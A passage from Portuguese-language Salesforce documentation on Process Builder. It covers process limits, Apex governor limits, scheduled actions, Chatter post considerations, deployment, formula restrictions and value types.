O critério Negócio de alto valor perdido verifica se a fase da oportunidade é fechada e perdida e se o seu valor é maior que US\$ 1.000.000,00. Para o caso de essas condições serem verdadeiras, definimos uma ação **(7)** para notificar o VP de vendas por meio de uma publicação do Chatter no registro da oportunidade. A publicação identifica a oportunidade e o valor perdido.

Se nenhuma das condições anteriores do critério for atendida, o próximo nó de critérios definido neste processo verificará se o estágio da oportunidade está definido como "Proposta/cotação fornecida". Se essa condição for verdadeira, uma ação agendada **(8)** será executada três dias após a atualização do registro. A ação agendada cria uma tarefa de acompanhamento para que o proprietário da oportunidade faça uma ligação para perguntar sobre ela.

<span id="page-4252-0"></span>Usando o Process Builder, combinamos três nós de critério e ações associadas em um único processo automatizado. Para automatizar o mesmo processo de negócios com fluxo de trabalho, seria preciso criar três regras diferentes de fluxo de trabalho e usar acionadores do Apex para criar o registro de contrato e publicar no grupo de Vendas do Chatter.

### Limites e considerações de processos

Antes de começar a criar, gerenciar e ativar processos, entenda os limites e as considerações.

Nota: Recomendamos usar a versão estável mais recente do Google Chrome™ e ter uma resolução de tela com largura de ao menos 1024.

#### [Limites do processo](#page-4253-0)

Ao usar o Process Builder, leve em consideração os limites compartilhados e os limites do controlador do Apex.

[Considerações sobre o design de processos](#page-4254-0)

Antes de projetar um processo, entenda as limitações e diretrizes.

[Considerações sobre processos do Chatter](#page-4255-0)

Ao criar uma publicação do Chatter a partir de um processo, considere as limitações.

[Considerações sobre ações agendadas de processos](#page-4256-0)

Antes de adicionar ações agendadas a um processo, entenda as limitações e diretrizes.

[Questões de acessibilidade do Process Builder](#page-4258-0)

O Process Builder é compatível com 508, com uma exceção.

[Considerações sobre conjuntos de alterações e empacotamento para processos](#page-4259-0) Mantenha estas considerações em mente ao implantar processos.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### [Limitações de fórmula de processo](#page-4259-1)

As fórmulas que são usadas como condições em um nó de critério têm algumas limitações. Se um processo contém uma fórmula inválida, não é possível salvá-lo ou ativá-lo.

[Considerações sobre ativação de processos](#page-4260-0)

Antes de ativar um processo, entenda quando os processos começam a avaliar registros.

#### [Mensagens de erro do Process Builder](#page-4261-1)

Mensagens de erro ou aviso podem usar "fluxo" em vez de "processo". Essas mensagens também valem para o processo.

#### <span id="page-4253-0"></span>Limites do processo

Ao usar o Process Builder, leve em consideração os limites compartilhados e os limites do controlador do Apex.

#### Limites compartilhados com outros recursos

Os processos compartilham alguns limites com regras e o Visual Workflow.

Além dos limites a seguir, o Nome da API de um processo deve ser exclusivo entre todos os processos e fluxos na sua organização.



O limite diário de emails enviados a partir de alertas de emails é 1.000 por licença padrão do Salesforce por organização — com exceção das organizações com Developer Edition, nas quais o limite diário de emails de fluxo de trabalho é 15 por licença padrão do Salesforce. O limite geral da organização é de 2.000.000. regras de fluxo de trabalho, processos de aprovação, fluxos e processos.

#### Controladores do Apex e limites de processos

O Salesforce impõe limites estritos para garantir que nenhum processo sem controle monopolize recursos compartilhados no ambiente de multilocatário. Os processos são controlados pelos limites por transação impostos pelo Apex. Se o processo faz com que uma transação

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

exceda os limites do controlador, o sistema retrocede toda a transação. Para mais detalhes sobre as operações incluídas na transação, consulte "Acionadores e ordem de execução" no Guia do desenvolvedor de Apex do Force.com.



Cada ação "Criar um registro" usa uma instrução DML. Cada ação "Ação rápida" usa uma instrução DML. Cada ação "Atualizar registros" usa uma consulta SOQL e uma instrução DML. Cada ação "Fluxos" pode usar várias consultas SOQL e instruções DML, dependendo dos elementos que o fluxo executa. Para obter detalhes, consulte [Limites para o Visual Workflow](#page-4399-0) na página 4394.

#### Outros limites de processo

Considere estes limites ao criar e gerenciar processos.



### <span id="page-4254-0"></span>Considerações sobre o design de processos

Antes de projetar um processo, entenda as limitações e diretrizes.

- Nota: O Process Builder é compatível com o Microsoft® Internet Explorer® versão 11. Não há suporte a versões anteriores.
- **•** Certifique-se de que seus processos não estejam configurados de forma a criar loops infinitos. Por exemplo, se uma ação Atualizar registros referente ao Processo1 aciona o Processo2, e a ação Criar um registro do Processo2 aciona o Processo1, o loop pode fazer com que a organização exceda os limites por hora.
- **•** Se você criar processos para substituir outras entidades de configuração, como uma regra de fluxo de trabalho ou um acionador do Apex, lembre-se de excluir essas entidades quando ativar os processos equivalentes. Caso contrário, o fluxo de trabalho e os processos serão acionados e causarão resultados inesperados, como registros sobrescritos ou mensagens de email redundantes.
- **•** Se você criar processos para substituir acionadores do Apex, certifique-se de excluir esses acionadores do Apex quando ativar os processos equivalentes. Caso contrário, o fluxo de trabalho e os processos serão acionados e causarão resultados inesperados, como registros sobrescritos ou mensagens de email redundantes.
- **•** Cada processo é associado a um único objeto.
- **•** As ações são executadas na ordem em que aparecem no Process Builder.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Se uma ação falhar, toda a transação falha e uma mensagem de erro é exibida. Por exemplo, uma ação Publicar no Chatter falha se o grupo do Chatter no qual ela tenta publicar é privado. Para obter mais detalhes, consulte [Solucionar problemas em processos](#page-4287-0) na página 4282.
- **•** Se um único grupo de ação inclui várias ações de "Atualizar registros" que aplicam valores diferentes para o mesmo campo, o valor da última ação é usado.
- **•** Os processos que atualizam os proprietários não transferem também os itens associados. Para garantir a transferência, use uma ação "Atualizar registros" para cada tipo de registro filho que você deseja transferir. Por exemplo, se você está usando um processo para transferir uma conta para um novo proprietário, use uma ação para atualizar todos os contatos filho, uma para atualizar todas as oportunidades filho, uma para atualizar todos os contratos filho e assim sucessivamente.
- **•** Antes de alterar o tipo de um campo personalizado, verifique se não há referência a ele em um processo, que seria invalidado com o novo tipo.
- **•** Não é possível excluir um campo personalizado que seja mencionado por um processo.
- **•** Não há suporte para campos personalizados do tipo Arquivo no Process Builder. Por exemplo, se o seu processo criar um registro de artigo do Knowledge que tenha um tipo de campo personalizado Arquivo, ocorrerá um erro quando o processo for executado.
- **•** Se há processos em leads convertidos e você deseja atualizar os registros resultantes da conversão, é necessário ativar a configuração Ativar validação e acionadores da conversão de lead.
- **•** Se sua organização usar várias moedas, os campos de moeda serão atualizados usando o código de moeda do registro. Se você optar por atualizar um campo com base em uma fórmula, qualquer valor na fórmula será interpretado no código de moeda do registro.
- <span id="page-4255-0"></span>**•** Não há suporte a objetos externos no Process Builder.

### Considerações sobre processos do Chatter

Ao criar uma publicação do Chatter a partir de um processo, considere as limitações.

- **•** Se o seu processo cria uma publicação no Chatter para o feed de um usuário ou grupo específico e você implanta o processo em outra organização, a ação "Publicar no Chatter" pode não funcionar porque esses IDs não existem na outra organização.
- **•** Ações do Chatter podem não ser salvas caso a Mensagem comece com uma referência de campo como *{![Account].Name}*.

Para resolver esse problema, adicione um espaço no início da mensagem. Por exemplo, se a mensagem de uma ação "publicar no Chatter começar com *{![Account].Name}* em um processo ativo:

- **1.** Abra o processo ativo.
- **2.** Clique em **Clonar**.
- **3.** Escolha se deseja criar uma versão do processo atual ou um processo totalmente novo, com seu próprio histórico de versões.
- **4.** Abra a ação "Publicar no Chatter".
- **5.** Em Message, insira um espaço antes de "{".
- **6.** Salve a ação.
- **7.** Salve e ative o processo. Certifique-se de desativar o processo original.
- · Se estiver usando o Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versão 11, você não pode colar texto em uma mensagem. Ações de copiar e colar são permitidas em todos os outros navegadores com suporte.
- **•** Ações de publicação no Chatter não são permitidas quando a ação publica em um usuário ou grupo de [comunidade](#page-3055-0) na página 3050. Ocorre um erro quando um processo ativado com esse tipo de ação avalia um registro.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

**•** É possível adicionar até 25 menções a uma mensagem do Chatter.

### <span id="page-4256-0"></span>Considerações sobre ações agendadas de processos

Antes de adicionar ações agendadas a um processo, entenda as limitações e diretrizes.

- **•** Para adicionar ações agendadas a um processo, você tem duas opções:
	- **–** Iniciar o processo apenas quando um registro é criado (**1**). Selecione essa opção quando escolher um objeto para o processo.
	- **–** Iniciar o processo quando um registro é criado ou editado (**2**). Além disso, selecione a opção avançada para executar ações apenas quando alterações especificadas forem feitas (**3**) ao adicionar critérios ao processo.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Se a execução das ações agendadas falhar, por exemplo, porque o usuário que iniciou o processo está inativo, o administrador que criou o processo receberá um email com os detalhes da falha. O Salesforce fará tentativas adicionais de executar as ações agendadas que falharam antes de removê-las da fila. Para obter detalhes sobre notificações de erro, consulte [Erros recebidos depois que um](#page-4288-0) [processo começa a avaliar um registro](#page-4288-0).
- **•** Após a desativação de um processo, as ações agendadas continuam normalmente.
- **•** Não é possível excluir um processo que possui grupos de ações agendadas não executadas. Para obter mais detalhes sobre a exclusão de grupos de ações agendadas não executados, consulte [Excluir ações agendadas não executadas](#page-4287-1) na página 4282.
- **•** Uma organização pode processar até 1.000 grupos de ações agendadas por hora. Cada grupo de ações agendadas está associado a uma agenda, como "a 3 dias de hoje". Quando uma agenda é processada, as ações associadas são executadas. Se uma organização exceder esse limite, o Salesforce processará as agendas restantes na hora seguinte. Por exemplo, se uma organização tiver 1.200 grupos de ações pendentes programados para serem executados das 16h às 17h , o Salesforce processará 1.000 grupos das 16h às 17h e os 200 grupos restantes das 17h às 18h.
- **•** Uma organização pode ter até 30.000 agendas pendentes e aguardando entrevistas de fluxo ao mesmo tempo.
- **•** No caso de processos configurados para que sejam executados quando um registro for criado ou editado, as ações agendadas continuarão na fila apenas enquanto seus critérios ainda estão válidos. Se um registro deixa de corresponder aos critérios de regras, o Salesforce remove da fila as ações agendadas desse registro.
- **•** No caso de processos configurados para que sejam executados quando um registro for criado, o Salesforce nunca reavaliará o registro com esse processo. As ações agendadas continuam na fila, mesmo que o registro não corresponda mais aos critérios associados quando as ações agendadas são executadas.
- **•** Se você agendar uma ação para *0* **Dias antes** de uma data, salvar o processo e depois reabrir o processo, o agendamento no processo mudará para *0* **Dias após** a data. O processo ainda será executado no horário especificado.

**•** Se você agendar uma ação para *0* **Dias após** uma data, poderá haver um atraso com relação ao horário representado pelo campo de data antes que o grupo de ações seja executado.

#### Transações e ações agendadas

Assim como as regras de fluxo de trabalho, ações imediatas em processos são executadas na mesma transação que a operação que causou o acionamento do processo – quando um usuário criou ou editou um registro. Para mais detalhes sobre as operações incluídas na transação, consulte Acionadores e ordem de execução no Guia do desenvolvedor do Apex do Force.com. As ações agendadas são incluídas em uma transação separada.

Os grupos de ações agendadas não são realizados de forma independente. São agrupados em um único lote que começa a executar dentro de uma hora depois que o primeiro grupo entra no lote. O lote também pode incluir entrevistas de fluxo que são continuadas após um período específico. Esse comportamento pode fazê-lo ultrapassar seus limites de controlador do Apex, se ações no grupo executarem operações DML ou consultas SOQL. Uma operação DML é usada sempre que um registro do Salesforce é criado, atualizado ou excluído, como quando um processo executa uma ação "Criar um registro". Uma consulta SOQL é usada sempre que o Salesforce procura informações sobre um registro existente, como quando um processo executa a ação "Atualizar registros". Para obter mais detalhes sobre os limites de controlador Apex, consulte [Limites de processo](#page-4253-0) na página 4248.

Se o processo contém ações agendadas, certifique-se de que as ações não realizem mais operações DML e consultas SOQL do que o permitido pelo limite de controlador do Apex.

Se um grupo de ações agendadas não for executado:

- **•** Grupos anteriores de ações agendadas na transação daquele lote terão êxito.
- **•** As ações imediatas referentes àquele processo terão êxito.
- **•** Nenhuma das ações agendadas naquele grupo será executada.
- **•** Os grupos restantes de ações agendadas naquele lote serão testados.
- Exemplo: O Salesforce processará um lote de 25 grupos de ações agendadas na mesma transação. Até 100 operações DML podem ser usadas nesse lote. Os primeiros 22 grupos usam 5 (cinco) operações DML cada, e os últimos 3 (três) grupos não usam operações DML.

O 21º grupo viola o limite de controlador do Apex ao tentar executar a 101ª à 105ª operação DML dessa transação. Apenas esse grupo de ações agendadas não é executado. Isso significa que os primeiros 20 grupos de ações agendadas são executados com êxito, e o 21º grupo de ações agendadas falha. Nenhuma das ações no 21º grupo tem êxito, independente da ação no grupo que violou o limite. Em seguida, o Salesforce tenta executar os grupos restantes de ações agendadas no lote. Como o 22º grupo usa 5 (cinco) operações DML e a transação já usou todas as operações DML permitidas, o 22º grupo também não é executado. Como os últimos 3 (três) grupos não usam operações DML, eles são executados com êxito.

Limitações de agenda

**•** Se ações estiverem agendadas para um horário no passado, o Salesforce executará esse grupo de ações em uma hora.

Por exemplo, se um processo estiver configurad para enviar um email ao proprietário de uma oportunidade sete dias antes da data de fechamento, e o processo for executado para uma oportunidade com data de fechamento de hoje, o Salesforce executará as ações agendadas em uma hora.

#### **Se ações forem agendadas com base na hora atual (ou seja, três dias a partir de agora):**

**•** A agenda será avaliada com base no fuso horário do usuário que criou o processo.

#### **Se ações forem agendadas com base em um valor de campo (ou seja, três dias após a** Data de criação **de um caso):**

**•** A agenda será avaliada com base no fuso horário da organização.

- **•** Se um processo desativado ainda tiver ações agendadas pendentes e um registro em cujo campo a agenda se baseia for alterado, o Salesforce recalculará a agenda dessas ações. Quando um processo é desativado, o Salesforce ignora todas as demais mudanças em registros associados.
- **•** Em todos os processos e versões de fluxo, uma organização pode ter até 20.000 agendas com base em um campo e alarmes de tempo relativos.
- **•** O campo de referência não pode ser um:
	- **–** campo DATA ou DATAHORA contendo funções automaticamente derivadas, como *HOJE* ou *AGORA*.
	- **–** campo Fórmula que contém campos de mesclagem de objeto relacionado.
- **•** Se você alterar o valor de campo referenciado e a agenda não tiver sido processada, o Salesforce recalculará a agenda associada ao campo.

Por exemplo, se um processo estiver programado para enviar um email ao proprietário de uma oportunidade sete dias antes da data de fechamento da oportunidade, e a data de fechamento for 20/02/2014, o Salesforce processará a agenda em 13/02/2014 e enviará o email. Se a data de fechamento for mais tarde alterada para 10/02/2014 e a agenda não tiver sido processada ainda, o Salesforce recalculará a agenda e enviará o email em 03/02/2014. Se o Salesforce recalcular a agenda para uma data no passado, o Salesforce executará as ações associadas pouco depois de você salvar o registro.

- **•** O Salesforce ignora agendas que mencionam campos nulos.
- **•** Se o registro ou o objeto ao qual a agenda está associada for excluído, a agenda nunca será processada.
- **•** Observe as seguintes limitações sobre leads convertidos.
	- **–** Não é possível converter um lead se houver uma agenda não executada baseada nos campos do lead.
	- **–** Se Validação e os acionadores da conversão de lead estiver ativado, as ações agendadas em leads não serão executadas durante a conversão de lead.
	- **–** Se um membro da campanha baseado em um lead for convertido antes da conclusão das ações agendadas associadas àquele registro, o Salesforce ainda executará as ações agendadas.

### <span id="page-4258-0"></span>Questões de acessibilidade do Process Builder

O Process Builder é compatível com 508, com uma exceção.

Você pode fechar diálogos modais usando a tecla ESC, mas não pode fechar os painéis laterais utilizando essa tecla.

Dica: Você pode alterar a ordem dos nós de critérios no seu processo.

- **•** Para selecionar nós de critérios, pressione Espaço.
- **•** Para alterar a ordem de um nó de critérios, use as setas para cima e para baixo.
- **•** Para salvar suas alterações, pressione Espaço.
- **•** Para cancelar, pressione ESC.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-4259-0"></span>Considerações sobre conjuntos de alterações e empacotamento para processos

Mantenha estas considerações em mente ao implantar processos.

- **•** A API de metadados permite implantar processos em outra organização. No entanto, tenha em mente o seguinte:
	- **–** Se o processo já existe na organização de destino, ele deve estar inativo, ou não será implantado.
	- **–** Se o processo não existe na organização de destino, é implantado com status inativo, independente do status na organização de origem.
- **•** Se um processo for implantado para outra organização em um pacote gerenciado, você poderá apenas implantá-lo ou desativá-lo. Não é possível exibir ou editar o processo.
- **•** Se você implantar um processo por meio da API de metadados ou de conjuntos de alterações e o processo contiver qualquer das ações a seguir, os componentes empacotáveis que elas referenciam não serão incluídos automaticamente no pacote ou no conjunto de alterações. Para implantar com sucesso, adicione manualmente os componentes referenciados no pacote ou conjunto de alterações.
	- **–** Apex
	- **–** Alertas por email
	- **–** Iniciar um fluxo
	- **–** Publicar no Chatter
	- **–** Ações rápidas
	- **–** Enviar para aprovação

### <span id="page-4259-1"></span>Limitações de fórmula de processo

As fórmulas que são usadas como condições em um nó de critério têm algumas limitações. Se um processo contém uma fórmula inválida, não é possível salvá-lo ou ativá-lo.

Todas as fórmulas que são usadas em um nó de critério precisam:

- **•** Retornar verdadeiro ou falso. Se a fórmula retornar verdadeiro, as ações associadas serão executadas.
- **•** Não conter mais de 3.000 caracteres.
- **•** Não conter uma função sem suporte.
- Dica: Parênteses não são incluídos automaticamente quando você insere uma função. Certifique-se de adicionar parênteses ao criar uma fórmula; por exemplo, *TODAY()*.

### Funções sem suporte

Se uma fórmula em um processo usar alguma das funções a seguir, ela retornará nulo.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic e Lightning Experience

**•** VLOOKUP

Para ver uma lista completa de operadores e funções de criação de fórmulas no Salesforce, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

- Nota:
	- **•** Se os critérios do processo usam uma fórmula, não crie uma fórmula que sempre seja avaliada como verdadeira, como *2 < 5*.
	- **•** ISCHANGED está disponível como uma função de fórmula e como um operador. Quando é usado como uma função de fórmula em critérios de processo, não é possível referenciar os campos relacionados de um registro filho. Por exemplo, ISCHANGED não pode ser usado ao referenciar um campo *[Case].Contact.AccountId*, mas pode ser usado ao referenciar *[Case].ContactId*.

### <span id="page-4260-0"></span>Considerações sobre ativação de processos

Antes de ativar um processo, entenda quando os processos começam a avaliar registros.

- **•** Depois de ativar um processo, não é mais possível editá-lo.
- **•** O Salesforce processa qualquer regra na ordem abaixo:
	- **1.** Regras de validação
	- **2.** Regras de atribuição
	- **3.** Regras de resposta automática
	- **4.** Regras e processos de fluxo de trabalho (e suas ações imediatas)
	- **5.** Regras de escalação
- **•** Como as atualizações em registros baseadas em processos não acionam regras de validação, os processos podem invalidar campos previamente válidos.
- **•** Os processos são acionados automaticamente e são invisíveis ao usuário.
- **•** Salvar ou criar registros pode acionar mais de um processo.

#### **Quando processos começam a avaliar registros?**

- **•** Os processos podem avaliar um registro sempre que o registro é salvo ou criado. No entanto, os processos que são criados após os registros serem salvos não os avaliam retroativamente.
- **•** Os processos podem avaliar registros até cinco vezes em uma única transação, caso outro processo, regra de fluxo de trabalho ou fluxo atualize o registro na mesma transação. Consulte [Reavaliar registros no Process Builder](#page-4266-0) na página 4261 para obter mais detalhes.
- **•** Os processos são acionados quando um objeto padrão em um relacionamento de mestre e detalhes é reoriginado.
- **•** Os processos apenas avaliam leads convertidos se a validação e os acionadores de conversão de leads estão ativados na sua organização.
- **•** Os processos avaliam alterações feitas em registros ao usar Connect Offline quando usuários sincronizam.
- **•** Em uma atualização em lote, os processos são acionados novamente apenas nas entidades em que há uma alteração.
- **•** As seguintes ações não acionam processos:
	- **–** Substituição em massa de valores de listas de opções
	- **–** Atualização em massa de campos de endereço
	- **–** Atualização em massa de divisões
	- **–** Alteração de atribuições de território de contas e oportunidades
	- **–** Conversão de leads em contas pessoais

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **–** Desativação de usuários do Portal de autoatendimento, Portal de clientes ou Portal do parceiro
- **–** Conversão de dados de estado e país usando a ferramenta Converter
- **–** Alterações nas listas de opções de estado e país usando AddressSettings na API de metadados

### <span id="page-4261-1"></span>Mensagens de erro do Process Builder

Mensagens de erro ou aviso podem usar "fluxo" em vez de "processo". Essas mensagens também valem para o processo.

Mantenha estas considerações em mente quando ocorrerem erros.

- **•** Se você criar ou editar uma conta pessoal e o processo usar um valor de campo de conta (por exemplo, *Account.Name Equals Acme*), os usuários poderão ver este erro. "A ação de fluxo de trabalho não acionou o fluxo Não foi possível salvar o registro porque o fluxo não foi acionado." É possível desativar o processo para evitar esse erro.
- **•** Um campo de referência contém um valor de ID que aponta para um registro exclusivo em outro objeto. Ocorrerão erros se esse valor de ID não estiver definido. Por exemplo:
	- **–** O processo tem uma ação "Publicar no Chatter" com uma mensagem que faz referência a um nome de conta relacionado a um registro de contato. *Um novo contato para a conta {![Contact].Account.Name} foi criado.* Se o valor de ID do campo de referência de conta no registro do contato não estiver definido, ocorrerá um erro quando o processo for executado.
	- **–** Os critérios do processo verificam se o campo Nome em uma conta relacionada ao registro de contato é "Acme" (*[Contact].Account.Name Equals Acme*). Se um usuário criar um registro de contato (relacionado a uma conta) sem definir o valor de ID, ocorrerá um erro. Nesse caso, para evitar o erro, inclua uma condição de filtro adicional acima de *[Contact].Account.Name Equals Acme* da seguinte maneira: *[Contact].AccountId Is null False*.
- **•** Se o critério de processo avaliar um campo de relacionamento de pesquisa que está vazio, o processo poderá falhar.

<span id="page-4261-0"></span>Por exemplo, o processo avalia um campo de relacionamento de pesquisa personalizado que referencia o status de um registro de defeito personalizado relacionado a um caso. Se o campo de status do defeito está vazio, o processo falha e para de avaliar os campos restantes na ordem listada nos critérios do processo. O processo avaliará corretamente o mesmo campo de relacionamento de pesquisa se você usar uma fórmula equivalente nos critérios do processo. Se os critérios do processo não usam uma fórmula, recomendamos verificar isNull ao referenciar campos que passam por vários registros relacionados.

# Configuração de valores no Process Builder

No Process Builder, é necessário definir valores, por exemplo, para definir condições em um nó de critérios, para definir os campos de um novo caso em uma ação Criar um registro ou para especificar um método Apex a ser referenciado.

#### [Seletor de campos](#page-4262-0)

Use o seletor de campos para referenciar campos no registro que iniciou o processo ou campos em registros relacionados.

#### [Tipos de valor do Process Builder](#page-4262-1)

Ao definir o valor de um determinado campo – seja no registro que iniciou o processo ou em um registro relacionado – os tipos de valor disponíveis são filtrados com base no campo selecionado.

#### [Listas de opções de seleção múltipla no Process Builder](#page-4263-0)

O Process Builder permite selecionar diversos valores para um campo de lista de opções de seleção múltipla.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### [Definindo opções avançadas no Process Builder](#page-4264-0)

O Process Builder permite escolher algumas opções avançadas para executar ações em processos.

#### <span id="page-4262-0"></span>Seletor de campos

Use o seletor de campos para referenciar campos no registro que iniciou o processo ou campos em registros relacionados.

Para usar campos em um registro relacionado, clique em um campo que tenha  $\triangleright$  ao lado do valor. Por exemplo, use o valor do campo ID da conta na conta do contato do caso.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

<span id="page-4262-1"></span>O seletor de campos exibe somente os campos compatíveis com o que está selecionado para o campo ou variáveis de fluxo e do Apex.

### Tipos de valor do Process Builder

Ao definir o valor de um determinado campo – seja no registro que iniciou o processo ou em um registro relacionado – os tipos de valor disponíveis são filtrados com base no campo selecionado.

Os tipos de valor disponíveis são:

- **• Moeda** inserir manualmente um valor de moeda.
- **• Booleano** escolher um valor booleano verdadeiro/falso.
- **• DataHora** ou **Data** inserir manualmente um valor de data/hora ou hora.
- **• Fórmula** criar uma expressão de fórmula.
- **• Constante global** escolher uma constante global para definir um valor como nulo ou uma string vazia – por exemplo, escolha \$GlobalConstant.Null.
- **• ID** inserir manualmente um valor de ID do Salesforce, como *00300000003T2PGAA0*.
	- Nota: Se o seu processo for baseado em um ID de usuário (por exemplo, quando um [Event].OwnerId for igual a um valor de ID específico), certifique-se de que o valor do ID seja um ID de 18 caracteres e não um ID de 15 caracteres. Você pode converter um ID de 15 caracteres para 18 caracteres em [www.adminbooster.com/tool/15to18.](http://www.adminbooster.com/tool/15to18)
- **• MultiPicklist** escolher um ou mais valores de lista de opções de seleção múltipla.
- **• Número** inserir manualmente um valor numérico.
- **• Lista de opções** escolher um valor de lista de opções.
- **• Referência** escolher um campo no registro ou em um registro relacionado.
- **String** inserir manualmente um valor de string.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Nota: Estes valores de constante global não podem ser usados com o operador "is null".

- **•** *\$GlobalConstant.Null*
- **•** *\$GlobalConstant.EmptyString*

#### <span id="page-4263-0"></span>Listas de opções de seleção múltipla no Process Builder

O Process Builder permite selecionar diversos valores para um campo de lista de opções de seleção múltipla.

Por exemplo, defina diversos valores para o campo País no registro de uma empresa que opera na Irlanda, no Reino Unido e na França.

Você pode usar listas de opções de seleção múltipla em:

- **•** Fórmulas
- **•** Critérios de processo
